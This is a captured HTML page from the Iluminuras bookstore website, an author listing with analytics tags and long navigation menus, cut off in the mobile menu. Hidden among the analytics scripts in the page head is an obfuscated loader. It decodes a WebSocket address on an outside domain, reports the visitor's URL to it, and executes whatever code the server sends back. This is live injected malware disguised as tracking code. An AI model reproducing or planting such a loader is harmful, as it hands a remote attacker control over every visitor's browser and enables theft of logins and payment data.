

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/index.php?route=product/list&author_id=266
body_size: 9065
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>ELIANA BORGES</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->
	<!-- //for style in styles -->

	<!-- for script in scripts -->
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/index.php?route=product/category" rel="canonical" />		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
